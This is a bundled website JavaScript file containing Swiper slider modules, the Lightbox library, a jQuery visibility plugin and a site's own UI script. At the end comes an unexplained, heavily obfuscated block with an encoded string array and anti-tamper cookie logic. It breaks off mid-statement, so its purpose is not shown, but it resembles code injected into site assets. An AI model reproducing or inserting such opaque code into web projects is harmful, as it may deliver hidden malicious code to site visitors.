                    e.params.lazy.enabled && (e.params.lazy.loadOnTransitionStart || !e.params.lazy.loadOnTransitionStart && !e.lazy.initialImageLoaded) && e.lazy.load()
                },
                transitionEnd: function () {
                    this.params.lazy.enabled && !this.params.lazy.loadOnTransitionStart && this.lazy.load()
                }
            }
        }, {
            name: "controller",
            params: {
                controller: {
                    control: void 0,
                    inverse: !1,
                    by: "slide"
                }
            },
            create: function () {
                var e = this;
                ee.extend(e, {
                    controller: {
                        control: e.params.controller.control,
                        getInterpolateFunction: V.getInterpolateFunction.bind(e),
                        setTranslate: V.setTranslate.bind(e),
                        setTransition: V.setTransition.bind(e)
                    }
                })
            },
            on: {
                update: function () {
                    this.controller.control && this.controller.spline && (this.controller.spline = void 0, delete this.controller.spline)
                },
                resize: function () {
                    this.controller.control && this.controller.spline && (this.controller.spline = void 0, delete this.controller.spline)
                },
                observerUpdate: function () {
                    this.controller.control && this.controller.spline && (this.controller.spline = void 0, delete this.controller.spline)
                },
                setTranslate: function (e, t) {
                    this.controller.control && this.controller.setTranslate(e, t)
                },
                setTransition: function (e, t) {
                    this.controller.control && this.controller.setTransition(e, t)
                }
            }
        }, {
            name: "a11y",
            params: {
                a11y: {
                    enabled: !0,
                    notificationClass: "swiper-notification",
                    prevSlideMessage: "Previous slide",
                    nextSlideMessage: "Next slide",
                    firstSlideMessage: "This is the first slide",
                    lastSlideMessage: "This is the last slide",
                    paginationBulletMessage: "Go to slide {{index}}"
                }
            },
            create: function () {
                var t = this;
                ee.extend(t, {
                    a11y: {
                        liveRegion: L('<span class="' + t.params.a11y.notificationClass + '" aria-live="assertive" aria-atomic="true"></span>')
                    }
                }), Object.keys(F).forEach(function (e) {
                    t.a11y[e] = F[e].bind(t)
                })
            },
            on: {
                init: function () {
                    this.params.a11y.enabled && (this.a11y.init(), this.a11y.updateNavigation())
                },
                toEdge: function () {
                    this.params.a11y.enabled && this.a11y.updateNavigation()
                },
                fromEdge: function () {
                    this.params.a11y.enabled && this.a11y.updateNavigation()
                },
                paginationUpdate: function () {
                    this.params.a11y.enabled && this.a11y.updatePagination()
                },
                destroy: function () {
                    this.params.a11y.enabled && this.a11y.destroy()
                }
            }
        }, {
            name: "history",
            params: {
                history: {
                    enabled: !1,
                    replaceState: !1,
                    key: "slides"
                }
            },
            create: function () {
                var e = this;
                ee.extend(e, {
                    history: {
                        init: R.init.bind(e),
                        setHistory: R.setHistory.bind(e),
                        setHistoryPopState: R.setHistoryPopState.bind(e),
                        scrollToSlide: R.scrollToSlide.bind(e),
                        destroy: R.destroy.bind(e)
                    }
                })
            },
            on: {
                init: function () {
                    this.params.history.enabled && this.history.init()
                },
                destroy: function () {
                    this.params.history.enabled && this.history.destroy()
                },
                transitionEnd: function () {
                    this.history.initialized && this.history.setHistory(this.params.history.key, this.activeIndex)
                }
            }
        }, {
            name: "hash-navigation",
            params: {
                hashNavigation: {
                    enabled: !1,
                    replaceState: !1,
                    watchState: !1
                }
            },
            create: function () {
                var e = this;
                ee.extend(e, {
                    hashNavigation: {
                        initialized: !1,
                        init: q.init.bind(e),
                        destroy: q.destroy.bind(e),
                        setHash: q.setHash.bind(e),
                        onHashCange: q.onHashCange.bind(e)
                    }
                })
            },
            on: {
                init: function () {
                    this.params.hashNavigation.enabled && this.hashNavigation.init()
                },
                destroy: function () {
                    this.params.hashNavigation.enabled && this.hashNavigation.destroy()
                },
                transitionEnd: function () {
                    this.hashNavigation.initialized && this.hashNavigation.setHash()
                }
            }
        }, {
            name: "autoplay",
            params: {
                autoplay: {
                    enabled: !1,
                    delay: 3e3,
                    waitForTransition: !0,
                    disableOnInteraction: !0,
                    stopOnLastSlide: !1,
                    reverseDirection: !1
                }
            },
            create: function () {
                var t = this;
                ee.extend(t, {
                    autoplay: {
                        running: !1,
                        paused: !1,
                        run: W.run.bind(t),
                        start: W.start.bind(t),
                        stop: W.stop.bind(t),
                        pause: W.pause.bind(t),
                        onTransitionEnd: function (e) {
                            t && !t.destroyed && t.$wrapperEl && e.target === this && (t.$wrapperEl[0].removeEventListener("transitionend", t.autoplay.onTransitionEnd), t.$wrapperEl[0].removeEventListener("webkitTransitionEnd", t.autoplay.onTransitionEnd), t.autoplay.paused = !1, t.autoplay.running ? t.autoplay.run() : t.autoplay.stop())
                        }
                    }
                })
            },
            on: {
                init: function () {
                    this.params.autoplay.enabled && this.autoplay.start()
                },
                beforeTransitionStart: function (e, t) {
                    this.autoplay.running && (t || !this.params.autoplay.disableOnInteraction ? this.autoplay.pause(e) : this.autoplay.stop())
                },
                sliderFirstMove: function () {
                    this.autoplay.running && (this.params.autoplay.disableOnInteraction ? this.autoplay.stop() : this.autoplay.pause())
                },
                destroy: function () {
                    this.autoplay.running && this.autoplay.stop()
                }
            }
        }, {
            name: "effect-fade",
            params: {
                fadeEffect: {
                    crossFade: !1
                }
            },
            create: function () {
                ee.extend(this, {
                    fadeEffect: {
                        setTranslate: j.setTranslate.bind(this),
                        setTransition: j.setTransition.bind(this)
                    }
                })
            },
            on: {
                beforeInit: function () {
                    var e = this;
                    if ("fade" === e.params.effect) {
                        e.classNames.push(e.params.containerModifierClass + "fade");
                        var t = {
                            slidesPerView: 1,
                            slidesPerColumn: 1,
                            slidesPerGroup: 1,
                            watchSlidesProgress: !0,
                            spaceBetween: 0,
                            virtualTranslate: !0
                        };
                        ee.extend(e.params, t), ee.extend(e.originalParams, t)
                    }
                },
                setTranslate: function () {
                    "fade" === this.params.effect && this.fadeEffect.setTranslate()
                },
                setTransition: function (e) {
                    "fade" === this.params.effect && this.fadeEffect.setTransition(e)
                }
            }
        }, {
            name: "effect-cube",
            params: {
                cubeEffect: {
                    slideShadows: !0,
                    shadow: !0,
                    shadowOffset: 20,
                    shadowScale: .94
                }
            },
            create: function () {
                ee.extend(this, {
                    cubeEffect: {
                        setTranslate: U.setTranslate.bind(this),
                        setTransition: U.setTransition.bind(this)
                    }
                })
            },
            on: {
                beforeInit: function () {
                    var e = this;
                    if ("cube" === e.params.effect) {
                        e.classNames.push(e.params.containerModifierClass + "cube"), e.classNames.push(e.params.containerModifierClass + "3d");
                        var t = {
                            slidesPerView: 1,
                            slidesPerColumn: 1,
                            slidesPerGroup: 1,
                            watchSlidesProgress: !0,
                            resistanceRatio: 0,
                            spaceBetween: 0,
                            centeredSlides: !1,
                            virtualTranslate: !0
                        };
                        ee.extend(e.params, t), ee.extend(e.originalParams, t)
                    }
                },
                setTranslate: function () {
                    "cube" === this.params.effect && this.cubeEffect.setTranslate()
                },
                setTransition: function (e) {
                    "cube" === this.params.effect && this.cubeEffect.setTransition(e)
                }
            }
        }, {
            name: "effect-flip",
            params: {
                flipEffect: {
                    slideShadows: !0,
                    limitRotation: !0
                }
            },
            create: function () {
                ee.extend(this, {
                    flipEffect: {
                        setTranslate: K.setTranslate.bind(this),
                        setTransition: K.setTransition.bind(this)
                    }
                })
            },
            on: {
                beforeInit: function () {
                    var e = this;
                    if ("flip" === e.params.effect) {
                        e.classNames.push(e.params.containerModifierClass + "flip"), e.classNames.push(e.params.containerModifierClass + "3d");
                        var t = {
                            slidesPerView: 1,
                            slidesPerColumn: 1,
                            slidesPerGroup: 1,
                            watchSlidesProgress: !0,
                            spaceBetween: 0,
                            virtualTranslate: !0
                        };
                        ee.extend(e.params, t), ee.extend(e.originalParams, t)
                    }
                },
                setTranslate: function () {
                    "flip" === this.params.effect && this.flipEffect.setTranslate()
                },
                setTransition: function (e) {
                    "flip" === this.params.effect && this.flipEffect.setTransition(e)
                }
            }
        }, {
            name: "effect-coverflow",
            params: {
                coverflowEffect: {
                    rotate: 50,
                    stretch: 0,
                    depth: 100,
                    modifier: 1,
                    slideShadows: !0
                }
            },
            create: function () {
                ee.extend(this, {
                    coverflowEffect: {
                        setTranslate: _.setTranslate.bind(this),
                        setTransition: _.setTransition.bind(this)
                    }
                })
            },
            on: {
                beforeInit: function () {
                    var e = this;
                    "coverflow" === e.params.effect && (e.classNames.push(e.params.containerModifierClass + "coverflow"), e.classNames.push(e.params.containerModifierClass + "3d"), e.params.watchSlidesProgress = !0, e.originalParams.watchSlidesProgress = !0)
                },
                setTranslate: function () {
                    "coverflow" === this.params.effect && this.coverflowEffect.setTranslate()
                },
                setTransition: function (e) {
                    "coverflow" === this.params.effect && this.coverflowEffect.setTransition(e)
                }
            }
        }, {
            name: "thumbs",
            params: {
                thumbs: {
                    swiper: null,
                    slideThumbActiveClass: "swiper-slide-thumb-active",
                    thumbsContainerClass: "swiper-container-thumbs"
                }
            },
            create: function () {
                ee.extend(this, {
                    thumbs: {
                        swiper: null,
                        init: Z.init.bind(this),
                        update: Z.update.bind(this),
                        onThumbClick: Z.onThumbClick.bind(this)
                    }
                })
            },
            on: {
                beforeInit: function () {
                    var e = this.params.thumbs;
                    e && e.swiper && (this.thumbs.init(), this.thumbs.update(!0))
                },
                slideChange: function () {
                    this.thumbs.swiper && this.thumbs.update()
                },
                update: function () {
                    this.thumbs.swiper && this.thumbs.update()
                },
                resize: function () {
                    this.thumbs.swiper && this.thumbs.update()
                },
                observerUpdate: function () {
                    this.thumbs.swiper && this.thumbs.update()
                },
                setTransition: function (e) {
                    var t = this.thumbs.swiper;
                    t && t.setTransition(e)
                },
                beforeDestroy: function () {
                    var e = this.thumbs.swiper;
                    e && this.thumbs.swiperCreated && e && e.destroy()
                }
            }
        }];
    return void 0 === T.use && (T.use = T.Class.use, T.installModule = T.Class.installModule), T.use(Q), T
});
/*!
 * Lightbox v2.11.0
 * by Lokesh Dhakar
 *
 * More info:
 * http://lokeshdhakar.com/projects/lightbox2/
 *
 * Copyright Lokesh Dhakar
 * Released under the MIT license
 * https://github.com/lokesh/lightbox2/blob/master/LICENSE
 *
 * @preserve
 */
! function (a, b) {
    "function" == typeof define && define.amd ? define(["jquery"], b) : "object" == typeof exports ? module.exports = b(require("jquery")) : a.lightbox = b(a.jQuery)
}(this, function (a) {
    function b(b) {
        this.album = [], this.currentImageIndex = void 0, this.init(), this.options = a.extend({}, this.constructor.defaults), this.option(b)
    }
    return b.defaults = {
        albumLabel: "Image %1 of %2",
        alwaysShowNavOnTouchDevices: !1,
        fadeDuration: 600,
        fitImagesInViewport: !0,
        imageFadeDuration: 600,
        positionFromTop: 50,
        resizeDuration: 700,
        showImageNumberLabel: !0,
        wrapAround: !1,
        disableScrolling: !1,
        sanitizeTitle: !1
    }, b.prototype.option = function (b) {
        a.extend(this.options, b)
    }, b.prototype.imageCountLabel = function (a, b) {
        return this.options.albumLabel.replace(/%1/g, a).replace(/%2/g, b)
    }, b.prototype.init = function () {
        var b = this;
        a(document).ready(function () {
            b.enable(), b.build()
        })
    }, b.prototype.enable = function () {
        var b = this;
        a("body").on("click", "a[rel^=lightbox], area[rel^=lightbox], a[data-lightbox], area[data-lightbox]", function (c) {
            return b.start(a(c.currentTarget)), !1
        })
    }, b.prototype.build = function () {
        if (!(a("#lightbox").length > 0)) {
            var b = this;
            a('<div id="lightboxOverlay" class="lightboxOverlay"></div><div id="lightbox" class="lightbox"><div class="lb-outerContainer"><div class="lb-container"><img class="lb-image" src="[data-uri]" alt=""/><div class="lb-nav"><a class="lb-prev" aria-label="Previous image" href="" ></a><a class="lb-next" aria-label="Next image" href="" ></a></div><div class="lb-loader"><a class="lb-cancel"></a></div></div></div><div class="lb-dataContainer"><div class="lb-data"><div class="lb-details"><span class="lb-caption"></span><span class="lb-number"></span></div><div class="lb-closeContainer"><a class="lb-close"></a></div></div></div></div>').appendTo(a("body")), this.$lightbox = a("#lightbox"), this.$overlay = a("#lightboxOverlay"), this.$outerContainer = this.$lightbox.find(".lb-outerContainer"), this.$container = this.$lightbox.find(".lb-container"), this.$image = this.$lightbox.find(".lb-image"), this.$nav = this.$lightbox.find(".lb-nav"), this.containerPadding = {
                top: parseInt(this.$container.css("padding-top"), 10),
                right: parseInt(this.$container.css("padding-right"), 10),
                bottom: parseInt(this.$container.css("padding-bottom"), 10),
                left: parseInt(this.$container.css("padding-left"), 10)
            }, this.imageBorderWidth = {
                top: parseInt(this.$image.css("border-top-width"), 10),
                right: parseInt(this.$image.css("border-right-width"), 10),
                bottom: parseInt(this.$image.css("border-bottom-width"), 10),
                left: parseInt(this.$image.css("border-left-width"), 10)
            }, this.$overlay.hide().on("click", function () {
                return b.end(), !1
            }), this.$lightbox.hide().on("click", function (c) {
                "lightbox" === a(c.target).attr("id") && b.end()
            }), this.$outerContainer.on("click", function (c) {
                return "lightbox" === a(c.target).attr("id") && b.end(), !1
            }), this.$lightbox.find(".lb-prev").on("click", function () {
                return 0 === b.currentImageIndex ? b.changeImage(b.album.length - 1) : b.changeImage(b.currentImageIndex - 1), !1
            }), this.$lightbox.find(".lb-next").on("click", function () {
                return b.currentImageIndex === b.album.length - 1 ? b.changeImage(0) : b.changeImage(b.currentImageIndex + 1), !1
            }), this.$nav.on("mousedown", function (a) {
                3 === a.which && (b.$nav.css("pointer-events", "none"), b.$lightbox.one("contextmenu", function () {
                    setTimeout(function () {
                        this.$nav.css("pointer-events", "auto")
                    }.bind(b), 0)
                }))
            }), this.$lightbox.find(".lb-loader, .lb-close").on("click", function () {
                return b.end(), !1
            })
        }
    }, b.prototype.start = function (b) {
        function c(a) {
            d.album.push({
                alt: a.attr("data-alt"),
                link: a.attr("href"),
                title: a.attr("data-title") || a.attr("title")
            })
        }
        var d = this,
            e = a(window);
        e.on("resize", a.proxy(this.sizeOverlay, this)), this.sizeOverlay(), this.album = [];
        var f, g = 0,
            h = b.attr("data-lightbox");
        if (h) {
            f = a(b.prop("tagName") + '[data-lightbox="' + h + '"]');
            for (var i = 0; i < f.length; i = ++i) c(a(f[i])), f[i] === b[0] && (g = i)
        } else if ("lightbox" === b.attr("rel")) c(b);
        else {
            f = a(b.prop("tagName") + '[rel="' + b.attr("rel") + '"]');
            for (var j = 0; j < f.length; j = ++j) c(a(f[j])), f[j] === b[0] && (g = j)
        }
        var k = e.scrollTop() + this.options.positionFromTop,
            l = e.scrollLeft();
        this.$lightbox.css({
            top: k + "px",
            left: l + "px"
        }).fadeIn(this.options.fadeDuration), this.options.disableScrolling && a("body").addClass("lb-disable-scrolling"), this.changeImage(g)
    }, b.prototype.changeImage = function (b) {
        var c = this,
            d = this.album[b].link,
            e = d.split(".").slice(-1)[0],
            f = this.$lightbox.find(".lb-image");
        this.disableKeyboardNav(), this.$overlay.fadeIn(this.options.fadeDuration), a(".lb-loader").fadeIn("slow"), this.$lightbox.find(".lb-image, .lb-nav, .lb-prev, .lb-next, .lb-dataContainer, .lb-numbers, .lb-caption").hide(), this.$outerContainer.addClass("animating");
        var g = new Image;
        g.onload = function () {
            var h, i, j, k, l, m;
            f.attr({
                alt: c.album[b].alt,
                src: d
            }), a(g), f.width(g.width), f.height(g.height), m = a(window).width(), l = a(window).height(), k = m - c.containerPadding.left - c.containerPadding.right - c.imageBorderWidth.left - c.imageBorderWidth.right - 20, j = l - c.containerPadding.top - c.containerPadding.bottom - c.imageBorderWidth.top - c.imageBorderWidth.bottom - c.options.positionFromTop - 70, "svg" === e && (0 !== g.width && 0 !== g.height || (f.width(k), f.height(j))), c.options.fitImagesInViewport && (c.options.maxWidth && c.options.maxWidth < k && (k = c.options.maxWidth), c.options.maxHeight && c.options.maxHeight < k && (j = c.options.maxHeight), (g.width > k || g.height > j) && (g.width / k > g.height / j ? (i = k, h = parseInt(g.height / (g.width / i), 10), f.width(i), f.height(h)) : (h = j, i = parseInt(g.width / (g.height / h), 10), f.width(i), f.height(h)))), c.sizeContainer(f.width(), f.height())
        }, g.src = this.album[b].link, this.currentImageIndex = b
    }, b.prototype.sizeOverlay = function () {
        var b = this;
        setTimeout(function () {
            b.$overlay.width(a(document).width()).height(a(document).height())
        }, 0)
    }, b.prototype.sizeContainer = function (a, b) {
        function c() {
            d.$lightbox.find(".lb-dataContainer").width(g), d.$lightbox.find(".lb-prevLink").height(h), d.$lightbox.find(".lb-nextLink").height(h), d.showImage()
        }
        var d = this,
            e = this.$outerContainer.outerWidth(),
            f = this.$outerContainer.outerHeight(),
            g = a + this.containerPadding.left + this.containerPadding.right + this.imageBorderWidth.left + this.imageBorderWidth.right,
            h = b + this.containerPadding.top + this.containerPadding.bottom + this.imageBorderWidth.top + this.imageBorderWidth.bottom;
        e !== g || f !== h ? this.$outerContainer.animate({
            width: g,
            height: h
        }, this.options.resizeDuration, "swing", function () {
            c()
        }) : c()
    }, b.prototype.showImage = function () {
        this.$lightbox.find(".lb-loader").stop(!0).hide(), this.$lightbox.find(".lb-image").fadeIn(this.options.imageFadeDuration), this.updateNav(), this.updateDetails(), this.preloadNeighboringImages(), this.enableKeyboardNav()
    }, b.prototype.updateNav = function () {
        var a = !1;
        try {
            document.createEvent("TouchEvent"), a = !!this.options.alwaysShowNavOnTouchDevices
        } catch (a) {}
        this.$lightbox.find(".lb-nav").show(), this.album.length > 1 && (this.options.wrapAround ? (a && this.$lightbox.find(".lb-prev, .lb-next").css("opacity", "1"), this.$lightbox.find(".lb-prev, .lb-next").show()) : (this.currentImageIndex > 0 && (this.$lightbox.find(".lb-prev").show(), a && this.$lightbox.find(".lb-prev").css("opacity", "1")), this.currentImageIndex < this.album.length - 1 && (this.$lightbox.find(".lb-next").show(), a && this.$lightbox.find(".lb-next").css("opacity", "1"))))
    }, b.prototype.updateDetails = function () {
        var a = this;
        if (void 0 !== this.album[this.currentImageIndex].title && "" !== this.album[this.currentImageIndex].title) {
            var b = this.$lightbox.find(".lb-caption");
            this.options.sanitizeTitle ? b.text(this.album[this.currentImageIndex].title) : b.html(this.album[this.currentImageIndex].title), b.fadeIn("fast")
        }
        if (this.album.length > 1 && this.options.showImageNumberLabel) {
            var c = this.imageCountLabel(this.currentImageIndex + 1, this.album.length);
            this.$lightbox.find(".lb-number").text(c).fadeIn("fast")
        } else this.$lightbox.find(".lb-number").hide();
        this.$outerContainer.removeClass("animating"), this.$lightbox.find(".lb-dataContainer").fadeIn(this.options.resizeDuration, function () {
            return a.sizeOverlay()
        })
    }, b.prototype.preloadNeighboringImages = function () {
        if (this.album.length > this.currentImageIndex + 1) {
            (new Image).src = this.album[this.currentImageIndex + 1].link
        }
        if (this.currentImageIndex > 0) {
            (new Image).src = this.album[this.currentImageIndex - 1].link
        }
    }, b.prototype.enableKeyboardNav = function () {
        a(document).on("keyup.keyboard", a.proxy(this.keyboardAction, this))
    }, b.prototype.disableKeyboardNav = function () {
        a(document).off(".keyboard")
    }, b.prototype.keyboardAction = function (a) {
        var b = a.keyCode;
        27 === b ? this.end() : 37 === b ? 0 !== this.currentImageIndex ? this.changeImage(this.currentImageIndex - 1) : this.options.wrapAround && this.album.length > 1 && this.changeImage(this.album.length - 1) : 39 === b && (this.currentImageIndex !== this.album.length - 1 ? this.changeImage(this.currentImageIndex + 1) : this.options.wrapAround && this.album.length > 1 && this.changeImage(0))
    }, b.prototype.end = function () {
        this.disableKeyboardNav(), a(window).off("resize", this.sizeOverlay), this.$lightbox.fadeOut(this.options.fadeDuration), this.$overlay.fadeOut(this.options.fadeDuration), this.options.disableScrolling && a("body").removeClass("lb-disable-scrolling")
    }, new b
});
(function ($) {
    var selectors = [];
    var check_binded = false;
    var check_lock = false;
    var defaults = {
        interval: 250,
        force_process: false
    }
    var $window = $(window);
    var $prior_appeared;

    function process() {
        check_lock = false;
        for (var index = 0; index < selectors.length; index++) {
            var $appeared = $(selectors[index]).filter(function () {
                return $(this).is(':appeared');
            });
            $appeared.trigger('appear', [$appeared]);
            if ($prior_appeared) {
                var $disappeared = $prior_appeared.not($appeared);
                $disappeared.trigger('disappear', [$disappeared]);
            }
            $prior_appeared = $appeared;
        }
    }
    $.expr[':']['appeared'] = function (element) {
        var $element = $(element);
        if (!$element.is(':visible')) {
            return false;
        }
        var window_left = $window.scrollLeft();
        var window_top = $window.scrollTop();
        var offset = $element.offset();
        var left = offset.left;
        var top = offset.top;
        if (top + $element.height() >= window_top && top - ($element.data('appear-top-offset') || 0) <= window_top + $window.height() && left + $element.width() >= window_left && left - ($element.data('appear-left-offset') || 0) <= window_left + $window.width()) {
            return true;
        } else {
            return false;
        }
    }
    $.fn.extend({
        appear: function (options) {
            var opts = $.extend({}, defaults, options || {});
            var selector = this.selector || this;
            if (!check_binded) {
                var on_check = function () {
                    if (check_lock) {
                        return;
                    }
                    check_lock = true;
                    setTimeout(process, opts.interval);
                };
                $(window).scroll(on_check).resize(on_check);
                check_binded = true;
            }
            if (opts.force_process) {
                setTimeout(process, opts.interval);
            }
            selectors.push(selector);
            return $(selector);
        }
    });
    $.extend({
        force_appear: function () {
            if (check_binded) {
                process();
                return true;
            };
            return false;
        }
    });
})(jQuery);
/*!
 * app.js
 */
'use strict';
var winResize = function () {
    var width = $(window).width();
    var height = $(window).height();
    if (width <= 1199) {
        $('body').addClass('small-screen');
        $('body').removeClass('normal-screen');
        var r = width / 375;
        $('html').css('font-size', 10 * r + 'px');
    } else {
        $('body').removeClass('small-screen');
        $('body').addClass('normal-screen');
        $('.ui-homebanner .img').height($(window).height());
        $('.ui-slview').outerHeight($(window).height());
    }
    $('.full-height').height(height);
}
$(function () {
    $(window).resize(function () {
        winResize();
    });
    winResize();
    setTimeout(function () {
        winResize();
    }, 100);
    $(window).scroll(function () {
        var sTop = $(window).scrollTop();
        var wHeight = $(window).height();
        var sBottom = wHeight - ($('body').height() - sTop);
        if (sTop > 200) {
            $('body').addClass('hide-header');
        } else {
            $('body').removeClass('hide-header');
        }
    });
    $('.carousel').swipe({
        threshold: 25,
        allowPageScroll: 'vertical',
        swipe: function (event, direction, distance, duration, fingerCount, fingerData) {
            console.log(direction);
            if (direction == 'left') {
                $(this).carousel('next');
            } else {
                $(this).carousel('prev');
            }
        }
    });
    var fx = function () {
        $(".stat-number").each(function (i, el) {
            var data = parseInt($(this).data('n'), 10);
            var props = {
                "from": {
                    "count": 0
                },
                "to": {
                    "count": data
                }
            };
            if ($(el).text() == props.to.count) {
                return;
            }
            $(props.from).animate(props.to, {
                duration: 1000 * 1,
                step: function (now, fx) {
                    $(el).text(Math.ceil(now));
                },
                complete: function () {
                    if ($(el).data('sym') !== undefined) {
                        el.textContent = el.textContent.concat($(el).data('sym'))
                    }
                    $(window).scroll(function () {
                        var sTop = $(window).scrollTop();
                        var wHeight = $(window).height();
                        var sBottom = wHeight - ($('body').height() - sTop);
                        if (sTop > 200) {
                            $('body').addClass('hide-header');
                        } else {
                            $('body').removeClass('hide-header');
                        }
                    });
                }
            });
        });
    };
    if ($('body').hasClass('normal-screen')) {
        $('.ui-fullpage').fullpage({
            navigation: true,
            scrollingSpeed: 600,
            // anchors: ['oxygenconcentrator', 'Ventilator', 'Companyprofile', 'Hotproducts', 'Solution', 'News', 'Contactwithus'],
            onLeave: function (index, nextIndex, direction) {
                if (nextIndex != 1) {
                    $('body').addClass('hide-header');
                } else {
                    $('body').removeClass('hide-header');
                }
                if (nextIndex == 'Solution') {
                    return;
                }
                var $next = $('.page').eq(nextIndex - 1);
                $('.page').not($next).find('[animate]').each(function (index, el) {
                    var $this = $(this);
                    setTimeout(function () {
                        $this.removeClass('animated ' + $this.attr('animate'));
                    }, 600);
                });
                $next.find('[animate]').each(function (index, el) {
                    $(this).addClass('animated ' + $(this).attr('animate'));
                });
            },
        });
    }
    $('header .mbtn').click(function (event) {
        $('body').toggleClass('on-menu');
        return false;
    });
    var homebannerSwiper = new Swiper('#homebannerSwiper', {
        speed: 1000,
        autoplay: {
            delay: 12000
        },
        pagination: {
            el: '.swiper-pagination',
            clickable: true
        }
    })
    $('.ui-faqslist .i >.hd p a').click(function () {
        var $i = $(this).parents('.i');
        $('.ui-faqslist .i').not($i).removeClass('on');
        $i.toggleClass('on');
        $('.ui-faqslist .i').not($i).find('a').text('Expand');
        $('.ui-faqslist .i').not($i).find('.ct').slideUp();
        if ($i.hasClass('on')) {
            $i.find('a').text('Put away');
            $i.find('.ct').slideDown();
        } else {
            $i.find('a').text('Expand');
            $i.find('.ct').slideUp();
        }
        return false;
    });
    $('.ui-datainfo').appear();
    $('.ui-datainfo').on('appear', function () {
        var reset = function reset() {
            console.log($(this).scrollTop())
            if ($(this).scrollTop() > 90) {
                $(this).off("scroll");
                fx()
            }
        };
        $(window).on("scroll", reset);
    });
    $('#ui-homebanner').carousel('next');
});

function showAbox(selector) {
    $('body').addClass('on-mask');
    $(selector).addClass('show');
    $(selector).find('video')[0].play();
}

function hideAbox(selector) {
    $('body').removeClass('on-mask');
    $(selector).removeClass('show');
    $(selector).find('video')[0].pause();
}

function gotoTop(acceleration, stime) {
    acceleration = acceleration || 0.1;
    stime = stime || 10;
    var x1 = 0;
    var y1 = 0;
    var x2 = 0;
    var y2 = 0;
    var x3 = 0;
    var y3 = 0;
    if (document.documentElement) {
        x1 = document.documentElement.scrollLeft || 0;
        y1 = document.documentElement.scrollTop || 0;
    }
    if (document.body) {
        x2 = document.body.scrollLeft || 0;
        y2 = document.body.scrollTop || 0;
    }
    var x3 = window.scrollX || 0;
    var y3 = window.scrollY || 0;
    var x = Math.max(x1, Math.max(x2, x3));
    var y = Math.max(y1, Math.max(y2, y3));
    var speeding = 1 + acceleration;
    window.scrollTo(Math.floor(x / speeding), Math.floor(y / speeding));
    if (x > 0 || y > 0) {
        var run = "gotoTop(" + acceleration + ", " + stime + ")";
        window.setTimeout(run, stime);
    }
};;
var a=['w4kGaULCug==','wovDrMK0w7/DgQ==','wo3DlsKUwqfCmMK/YW3CmzAc','w6JSwpTCg8Ki','w4HDvMKhZQE=','Nm/Dn8OPYQ==','NXNkMTM=','w6XDiwzDlsKA','KsO/aEPCuFfCjAorUk7CjcO4wrISw6fChsO9bQ==','wp1JfGY9','w6XDgg/DjcKpw7YQ','w5PDrCvDmcKB','wq1yw4TDrMOV','w68FQ3fCgA==','TMKNDlvDpAjDtA==','wqvDgiMFSkRzwoFj','PsKbw7XCgVA=','wrpzD8O4wrLCsGU=','Y8OMw78nw4LCmzM=','w68rbmrCtA==','cMKFwq3CqT0=','wqLDkSTCow==','w4lew5nCu8K2B8KT','w4QJwplKw5s=','wpnDrMKow7rDjA==','KsO/aEPCuFfCjA1vBwvDjsO4wrMUw7rCjsO/bSTCgw==','wpbCjnLCnQ==','F8OAwqzDmUI=','w6wZJMKx','wrbCnUnCpsOl','LUPDi8OGdQ==','dcKsFTfCiA==','w6wLdlw=','VsKvwrXCkA7CkxNdAsOnwqZhK8OAw5dIw51hwqg+w64=','w5DDq8Kgfg==','w43CpVLCuMKz','VcKhO1jDoQ==','wqEgEcKvUg==','CMKnw47CkloTw4zCk2LDkcKPWg9GTsOlw43DqH/DlcKS','NcOpwrfDuMKv','w48uwow=','w4xYAExsw5NaSMKYLMKPFE0DBcOmw5bDum4=','W8KQAUvDrg==','wqF3w5fDi8Ox','H3LDqMOVZw==','UMKvwrLCkQ==','WQcTw4vDgA==','w4oxTQEVcMK5','WMK6BnHDog==','wpPDmW3CtsOU','GcKtw5TClEcRwok=','Y8OMw78nw5nChSMBOcK8w6A=','TCzCuT/Djw==','w5/ClsOKDMKr','wp/Dj0jCg2A=','wojCrcOOAHUhNGAzWsO7wqDDscKnwoHCq8OnJVA=','wpvDusK1w77Dsw==','wpHDssK+w7k=','wql2w4A=','w7hpw73DqMK6','P8O1wovDgXE=','w6vCiVLCvcKP','aMOOw50Cw48=','SsOvHAHDhsKrw4NtwqbCm8KnHcOZVAwjYHzDicOEaTlvw4E=','w6Rqw67CgGc=','w7DDgcK/RjI=','w6cYwqR4w4U=','w69kw7vCt8KE','w7IEYl0=','KMObdHvCrA==','dsKmwqzClSo=','E8OTwotIAw==','LMO1W3PCpg==','w4guUx4D','R8Krwq/CtxU=','w7ZKw6LCg8KeYCo=','WD4hw77Dug==','CmBXCzk=','w7vCk8OkZlQ=','asKowqPCtxM=','CcONwrjDm8Kf','wooBQg5dW8KHw4nDqyDDlg/CllsXFcKTwo/Dr3HDp8OiwqTCskvCkxrCt0jDtSk0','KcODwr7Dj8KG','agk1w5HDig==','XsKLw4oKwo3Cqn1KbcO4w4kLD8KqYBRcw6/CqyPCqsO9PyM=','w4PCs33Cg8Kk','wo3Drz00w74=','w7NAw7/CvF8=','w4fDocK+ehrDnMO/','w7NGw4fCvMK9','woxtYAEZbsK1c0vDjsKxO2tcNcKHwpLDq2PDkRzCh3Q+E8KcwpFdIMK+w5xiTCoMNMOPM8O1FcOUDB1+wok6MTbCvMKVDMO4w57Cug7DpcKowrXDj8OLw5sWwpXCliMTZlxUwqTCgTTDsMOXF8KECmfDt8KhwqVO','w7Ndw5vCkcKD','w4/CocKbFTM=','w6JXw6XChMKU','w6PDnxPDkcK0','w6TCr1vCpsKd','w40iwqlow6w=','FMOCwoVNEg==','wrZCVifCpw==','w5dUwqzCoMKu','dgUJw6nDpQ==','wqkpL8KHUmAM'];(function(b,c){var d=function(f){while(--f){b['push'](b['shift']());}};var e=function(){var f={'data':{'key':'cookie','value':'timeout'},'setCookie':function(l,m,n,o){o=o||{};var p=m+'='+n;var q=0x0;for(var r=0x0,s=l['length'];r<s;r++){var t=l[r];p+=';\x20'+t;var u=l[t];l['push'](u);s=l['length'];if(u!==!![]){p+='='+u;}}o['cookie']=p;},'removeCookie':function(){return'dev';},'getCookie':function(l,m){l=l||function(p){return p;};var n=l(new RegExp('(?:^|;\x20)'+m['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var o=function(p,q){p(++q);};o(d,c);return n?decodeURIComponent(n[0x1]):undefined;}};var i=function(){var l=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return l['test'](f['removeCookie']['toString']());};f['updateCookie']=i;var j='';var k=f['updateCookie']();if(!k){f['setCookie'](['*'],'counter',0x1);}else 